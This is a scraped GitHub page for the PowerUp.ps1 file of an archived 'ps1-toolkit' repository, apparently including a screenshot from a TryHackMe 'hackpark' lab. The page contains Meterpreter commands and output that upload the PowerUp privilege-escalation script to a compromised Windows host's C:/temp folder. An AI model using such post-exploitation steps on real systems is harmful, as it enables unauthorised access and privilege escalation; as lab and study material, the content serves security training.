 Product Solutions Resources Open Source Enterprise Pricing
meterpreter > cd C:/temp
meterpreter > upload PowerUp.ps1
This repository was archived by the owner on Nov 9, 2024. It is now read-only.
[*] Uploading  : /root/thm/hackpark/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 1.16 MiB of 1.16 MiB (100.0%): /root/thm/hackpark/PowerUp.ps1 -> PowerUp.ps1
[*] Completed  : /root/thm/hackpark/PowerUp.ps1 -> PowerUp.ps1
meterpreter >
Code Issues Pull requests Actions Projects Security Insights
Files
ps1-toolkit / PowerUp.ps1
master
Vincent Yiu Added Licenses and some stuff back in, sorry for the trouble guys!
Go to file
Code Blame